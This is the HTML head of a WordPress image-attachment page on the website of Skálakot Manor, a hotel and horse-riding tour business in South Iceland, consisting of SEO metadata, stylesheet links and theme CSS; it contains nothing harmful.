

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skalakot.is/the-family-farm/191129_reksturii-1085_edited/
body_size: 74500
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Farm - Skálakot Manor hotel and Horse riding tours in South Iceland</title>
	<link rel="canonical" href="https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Farm - Skálakot Manor hotel and Horse riding tours in South Iceland" />
	<meta property="og:url" content="https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg" />
	<meta property="og:site_name" content="Skálakot Manor hotel and Horse riding tours in South Iceland" />
	<meta property="article:publisher" content="https://www.facebook.com/skalakot/" />
	<meta property="article:modified_time" content="2023-10-06T14:02:18+00:00" />
	<meta property="og:image" content="https://skalakot.is/the-family-farm/191129_reksturii-1085_edited" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SkalakotManor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg","url":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg","name":"Farm - Skálakot Manor hotel and Horse riding tours in South Iceland","isPartOf":{"@id":"https://skalakot.is/#website"},"primaryImageOfPage":{"@id":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg#primaryimage"},"image":{"@id":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg#primaryimage"},"thumbnailUrl":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg","datePublished":"2023-10-01T16:15:13+00:00","dateModified":"2023-10-06T14:02:18+00:00","breadcrumb":{"@id":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg#primaryimage","url":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg","contentUrl":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg","width":1333,"height":2000},{"@type":"BreadcrumbList","@id":"https://skalakot.is/wp-content/uploads/2023/10/191129_ReksturII-1085_edited.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Heim","item":"https://skalakot.is/"},{"@type":"ListItem","position":2,"name":"The Family Farm","item":"https://skalakot.is/the-family-farm/"},{"@type":"ListItem","position":3,"name":"Farm"}]},{"@type":"WebSite","@id":"https://skalakot.is/#website","url":"https://skalakot.is/","name":"Skálakot Manor hotel and Horse riding tours in South Iceland","description":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland","publisher":{"@id":"https://skalakot.is/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skalakot.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://skalakot.is/#organization","name":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland","url":"https://skalakot.is/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://skalakot.is/#/schema/logo/image/","url":"https://skalakot.is/wp-content/uploads/2018/01/Skálakot-Manor-Hotel-logo.jpg","contentUrl":"https://skalakot.is/wp-content/uploads/2018/01/Skálakot-Manor-Hotel-logo.jpg","width":960,"height":540,"caption":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland"},"image":{"@id":"https://skalakot.is/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/skalakot/","https://x.com/SkalakotManor","https://www.instagram.com/skalakot/","https://www.youtube.com/channel/UCS8POqMouwJsvgVFOUIoOUA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skálakot Manor hotel and Horse riding tours in South Iceland &raquo; Feed" href="https://skalakot.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skálakot Manor hotel and Horse riding tours in South Iceland &raquo; Comments Feed" href="https://skalakot.is/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skalakot.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskalakot.is%2Fthe-family-farm%2F191129_reksturii-1085_edited%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skalakot.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskalakot.is%2Fthe-family-farm%2F191129_reksturii-1085_edited%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='front-css-css' href='https://skalakot.is/wp-content/plugins/fully-background-manager/assets/css/fbm_front.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skalakot.is/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awb-css' href='https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #ffffff;--wp--preset--color--accent-2: #ffffff;--wp--preset--color--headings: #ffffff;--wp--preset--color--sitetext: #ffffff;--wp--preset--color--sitebg: #36322a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sow-button-base-css' href='https://skalakot.is/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-edc14cc33a94-css' href='https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-edc14cc33a94.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-25da620a297e-css' href='https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-25da620a297e.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='septera-themefonts-css' href='https://skalakot.is/wp-content/themes/septera/resources/fonts/fontfaces.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='septera-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A800%7COpen+Sans%3A700%7COpen+Sans%3A400&#038;ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='septera-main-css' href='https://skalakot.is/wp-content/themes/septera/style.css?ver=1.5.1.1' type='text/css' media='all' />
<style id='septera-main-inline-css' type='text/css'>
 body:not(.septera-landing-page) #container, #site-header-main-inside, #colophon-inside, #footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1310px; } #site-header-main { left: 0; right: 0; } #primary { width: 350px; } #secondary { width: 350px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 350px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 350px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 700px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 700px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 700px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 350px ) 0 -1920px; } #site-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important; } html { font-family: Open Sans; font-size: 15px; font-weight: 400; line-height: 1.8; } #site-title { font-family: Open Sans; font-size: 120%; font-weight: 800; } #access ul li a { font-family: Open Sans; font-size: 90%; font-weight: 700; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 400; } .entry-title, #reply-title { font-family: Open Sans; font-size: 220%; font-weight: 400; } .entry-title.singular-title { font-size: 220%; } .content-masonry .entry-title { font-size: 136.4%; } h1 { font-size: 2.3em; } h2 { font-size: 2em; } h3 { font-size: 1.7em; } h4 { font-size: 1.4em; } h5 { font-size: 1.1em; } h6 { font-size: 0.8em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans; font-weight: 700; } body { color: #ffffff; background-color: #36322a; } @media (min-width: 1152px) { .septera-over-menu:not(.septera-landing-page) #site-header-main, .septera-over-menu:not(.septera-landing-page) #access::after { background-color: #36322a; } .septera-landing-page.septera-over-menu #site-title a, .septera-landing-page.septera-over-menu #access > div > ul > li, .septera-landing-page.septera-over-menu #access > div > ul > li > a, .septera-landing-page.septera-over-menu #sheader.socials a::before { color: #ffffff; } } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title, .lp-staticslider .staticslider-caption-text, .seriousslider.seriousslider-theme .seriousslider-caption-text, .lp-staticslider .staticslider-caption-text a { color: #ffffff; } #site-header-main, #access ul ul, .menu-search-animated .searchform input[type="search"], #access::after, .septera-over-menu .header-fixed#site-header-main, .septera-over-menu .header-fixed#site-header-main #access:after { background-color: #36322a; } .septera-over-menu .header-fixed#site-header-main #site-title a { color: #ffffff; } #access > div > ul > li, #access > div > ul > li > a, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']), .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']) > a, .septera-over-menu .header-fixed#site-header-main #sheader.socials a::before, #sheader.socials a::before, #mobile-menu { color: #ffffff; } #access ul.sub-menu li a, #access ul.children li a { color: #ffffff; } #access ul.sub-menu li a, #access ul.children li a { background-color: #36322a; } #access > div > ul > li a:hover, #access > div > ul > li:hover, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li > a:hover, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:hover, .septera-over-menu .header-fixed#site-header-main #sheader.socials a:hover::before, #sheader.socials a:hover::before { color: #ffffff; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li > a { color: #ffffff; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { color: #ffffff; } .searchform .searchsubmit { color: #ffffff; } .searchform:hover input[type="search"], .searchform input[type="search"]:focus { border-color: #ffffff; } body:not(.septera-landing-page) .main, #lp-posts, #lp-page, .searchform { background-color: #36322a; } .pagination span, .pagination a { background-color: #423e36; } #breadcrumbs-container { border-bottom-color: #47433b; background-color: #36322a; } #primary { background-color: #36322a; } #secondary { background-color: #36322a; } #colophon, #footer { background-color: #36322a; color: #ffffff; } .entry-title a:active, .entry-title a:hover { color: #ffffff; } span.entry-format { color: #ffffff; } .format-aside { border-top-color: #36322a; } article.hentry .post-thumbnail-container { background-color: rgba(255,255,255,0.15); } article.hentry .post-thumbnail-container a::after { background-color: #ffffff; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(255,255,255,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4, .entry-title { color: #ffffff; } a { color: #ffffff; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #ffffff; } .entry-meta span.comments-link { top: 0.68em;} .continue-reading-link { color: #ffffff; background-color: #403c34} .continue-reading-link:hover { color: #ffffff; } .socials a:before { color: #ffffff; } .socials a:hover:before { color: #ffffff; } .septera-normalizedtags #content .tagcloud a { color: #36322a; background-color: #ffffff; } .septera-normalizedtags #content .tagcloud a:hover { background-color: #ffffff; } #toTop { background-color: rgba(79,75,67,0.8); color: #ffffff; } #toTop:hover { background-color: #ffffff; color: #36322a; } .entry-meta .icon-metas:before { color: #ffffff; } .septera-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #47433b; } .septera-caption-two .main .wp-caption .wp-caption-text { background-color: #403c34; } .septera-image-one .entry-content img[class*="align"], .septera-image-one .entry-summary img[class*="align"], .septera-image-two .entry-content img[class*='align'], .septera-image-two .entry-summary img[class*='align'] { border-color: #47433b; } .septera-image-five .entry-content img[class*='align'], .septera-image-five .entry-summary img[class*='align'] { border-color: #ffffff; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #bababa; } .searchform { border-color: #4a463e; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav, .footermenu ul li span.sep { color: #ffffff; } .entry-meta span.entry-sticky { background-color: #ffffff; color: #36322a; } #footer-separator { background: #454139; } #commentform { } code, #nav-below .nav-previous a:before, #nav-below .nav-next a:before { background-color: #47433b; } pre, .page-link > span, .comment-author, .commentlist .comment-body, .commentlist .pingback { border-color: #47433b; } .page-header.pad-container, #author-info { background-color: #403c34; } .comment-meta a { color: #ffffff; } .commentlist .reply a { color: #ffffff; } select, input[type], textarea { color: #ffffff; border-color: #454139; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { background: #454139; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #ffffff; color: #36322a; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #ffffff; } hr { background-color: #454139; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 15% + 2.5em ) * -1 ); margin-right: calc( ( 15% + 2.5em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 130% + 5em ); max-width: calc( 130% + 5em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #ffffff; } .has-accent-2-color, .has-accent-2-color:hover { color: #ffffff; } .has-headings-color, .has-headings-color:hover { color: #ffffff; } .has-sitetext-color, .has-sitetext-color:hover { color: #ffffff; } .has-sitebg-color, .has-sitebg-color:hover { color: #36322a; } .has-accent-1-background-color { background-color: #ffffff; } .has-accent-2-background-color { background-color: #ffffff; } .has-headings-background-color { background-color: #ffffff; } .has-sitetext-background-color { background-color: #ffffff; } .has-sitebg-background-color { background-color: #36322a; } .has-small-font-size { font-size: 9px; } .has-regular-font-size { font-size: 15px; } .has-large-font-size { font-size: 24px; } .has-larger-font-size { font-size: 38px; } .has-huge-font-size { font-size: 38px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #ffffff; color: #36322a; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #ffffff; color: #36322a;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #ffffff; color: #36322a; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ffffff; color: #36322a;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #36322a; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #ffffff; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #ffffff } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #403c34; } .woocommerce .main .page-title { /*font-size: -0.274em;*/ } /* mobile menu */ nav#mobile-menu { background-color: #36322a; } #mobile-menu .mobile-arrow { color: #ffffff; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main p { text-indent: 0em; } .main a.post-featured-image { background-position: left bottom; } #header-widget-area { width: 100%; left: calc(50% - 100% / 2); } .septera-stripped-table .main thead th, .septera-bordered-table .main thead th, .septera-stripped-table .main td, .septera-stripped-table .main th, .septera-bordered-table .main th, .septera-bordered-table .main td { border-color: #4c4840; } .septera-clean-table .main th, .septera-stripped-table .main tr:nth-child(even) td, .septera-stripped-table .main tr:nth-child(even) th { background-color: #3f3b33; } .septera-cropped-featured .main .post-thumbnail-container { height: 300px; } .septera-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 10%; } #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, .pad-container { padding: 10%; } .septera-magazine-two.archive #breadcrumbs-nav, .septera-magazine-two.archive .pad-container, .septera-magazine-two.search #breadcrumbs-nav, .septera-magazine-two.search .pad-container { padding: 5%; } .septera-magazine-three.archive #breadcrumbs-nav, .septera-magazine-three.archive .pad-container, .septera-magazine-three.search #breadcrumbs-nav, .septera-magazine-three.search .pad-container { padding: 3.3333333333333%; } #site-header-main { height:100px; } #access .menu-search-animated .searchform { top: 102px; } .menu-search-animated, #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:100px; } #branding { height:100px; } #header-widget-area { top:110px; } .septera-responsive-headerimage #masthead #header-image-main-inside { max-height: 240px; } 